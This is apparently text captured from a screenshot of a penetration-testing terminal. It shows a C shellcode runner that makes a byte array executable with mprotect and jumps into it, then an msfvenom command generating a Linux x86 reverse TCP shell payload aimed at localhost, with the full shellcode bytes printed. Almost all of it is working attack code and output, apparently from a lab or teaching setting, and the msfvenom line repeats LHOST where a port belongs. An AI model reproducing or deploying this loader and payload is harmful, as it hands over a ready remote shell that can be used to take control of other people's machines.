 2 Ghidra
2 qterminal
08:51 PM
dllcoolj@pwnmachine3000: ~
File Actions Edit View Help
22 "\x79\x19\x4e\x74\x3d\x68\xa2\x00\x00\x00\x58\x6a\x00\x6a\x05"
23 "\x89\xe3\x31\xc9\xcd\x80\x85\xc0\x79\xbd\xeb\x27\xb2\x07\xb9"
24 "\x00\x10\x00\x00\x89\xe3\xc1\xeb\x0c\xc1\xe3\x0c\xb0\x7d\xcd"
25 "\x80\x85\xc0\x78\x10\x5b\x89\xe1\x99\xb2\x24\xb0\x03\xcd\x80"
26 "\x85\xc0\x78\x02\xff\xe1\xb8\x01\x00\x00\x00\xbb\x01\x00\x00"
27 "\x00\xcd\x80";
28
29 // msf template below
30 //unsigned char PAYLOAD[SCSSIZE] = "PAYLOAD: ";
31
32 int main(int argc, char *argv[]) {
33
34     // create executable memory
35     mprotect((void*)((intptr_t)PAYLOAD & ~0xFFF), SCSSIZE, PROT_READ|PROT_EXEC);
36     int (*exeshell)() = (int (*)()) PAYLOAD;
37     (int)(*exeshell)(); // execute shellcode
38
39     return 0;
40 }
40,1 Bot
(dllcoolj㉿pwnmachine3000)-[~]
$ msfvenom -p linux/x86/shell/reverse_tcp LHOST=4444 LHOST=127.0.0.1 -f c 127 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of c file: 543 bytes
unsigned char buf[] =
"\x6a\x0a\x5e\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\xb0\x66\x89"
"\xe1\xcd\x80\x97\x5b\x68\x7f\x00\x00\x01\x68\x02\x00\x11\x5c"
"\x89\xe1\x6a\x66\x58\x50\x51\x57\x89\xe1\x43\xcd\x80\x85\xc0"
"\x79\x19\x4e\x74\x3d\x68\xa2\x00\x00\x00\x58\x6a\x00\x6a\x05"
"\x89\xe3\x31\xc9\xcd\x80\x85\xc0\x79\xbd\xeb\x27\xb2\x07\xb9"
"\x00\x10\x00\x00\x89\xe3\xc1\xeb\x0c\xc1\xe3\x0c\xb0\x7d\xcd"
"\x80\x85\xc0\x78\x10\x5b\x89\xe1\x99\xb2\x24\xb0\x03\xcd\x80"
"\x85\xc0\x78\x02\xff\xe1\xb8\x01\x00\x00\x00\xbb\x01\x00\x00"
"\x00\xcd\x80";
(dllcoolj㉿pwnmachine3000)-[~]
$
[0] 0:zsh-M 1:zsh* "pwnmachine3000" 20:51 14-Jun-21